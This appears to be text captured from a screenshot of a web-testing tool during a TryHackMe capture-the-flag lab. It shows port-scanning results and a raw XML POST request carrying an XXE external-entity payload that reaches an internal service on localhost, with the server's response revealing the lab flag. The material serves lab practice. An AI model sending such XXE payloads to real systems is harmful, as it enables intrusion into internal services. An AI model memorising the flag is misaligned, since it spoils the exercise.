 1 × 2024-06-05 21:49:04 ×
Pause
ID Payload 1 Status Length Round-trip Time (ms)
81 81 200 285 894
16329 16329 200 211 593
16328 16328 200 211 594
16323 16323 200 211 595
16322 16322 200 211 420
12766 requests
http://10.10.169.0
1 POST /contact_submit.php HTTP/1.1
2 Host: 10.10.169.0
3 Content-Length: 196
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://10.10.169.0
8 Referer: http://10.10.169.0/contact.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <!DOCTYPE foo [
14 <!ELEMENT foo ANY >
15 <!ENTITY xxe SYSTEM "http://localhost:81/" >
16 ]>
17 <contact>
18 <name>&xxe;</name>
19 <email>test@test.com</email>
20 <message>test</message>
21 </contact>
22
Response
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Jun 2024 02:49:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 95
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Thank you, Can you exfiltrate the flag?
10
11 Flag: THM{008_xx3!!}
12 ! Your message has been received.